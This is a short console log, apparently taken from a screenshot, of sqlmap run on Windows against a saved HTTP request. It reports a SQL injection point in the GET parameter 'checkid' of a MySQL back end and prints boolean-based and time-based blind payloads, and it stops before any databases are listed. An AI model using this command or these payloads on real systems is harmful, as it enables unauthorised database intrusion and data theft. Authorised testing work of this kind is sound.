 C:\Users\bhush\Downloads\sql\sqlmapproject-sqlmap-9e36fd7>python .\sqlmap.py -r C:\Users\bhush\Desktop\regis.txt --batch --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:07:00 /2025-03-27/
[00:07:00] [INFO] parsing HTTP request from 'C:\Users\bhush\Desktop\regis.txt'
[00:07:00] [INFO] resuming back-end DBMS 'mysql'
[00:07:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: checkid (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: checkid=(SELECT (CASE WHEN (8496=8496) THEN 12344 ELSE (SELECT 7953 UNION SELECT 7701) END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: checkid=12344 AND (SELECT 9008 FROM (SELECT(SLEEP(5)))ZzBD)
---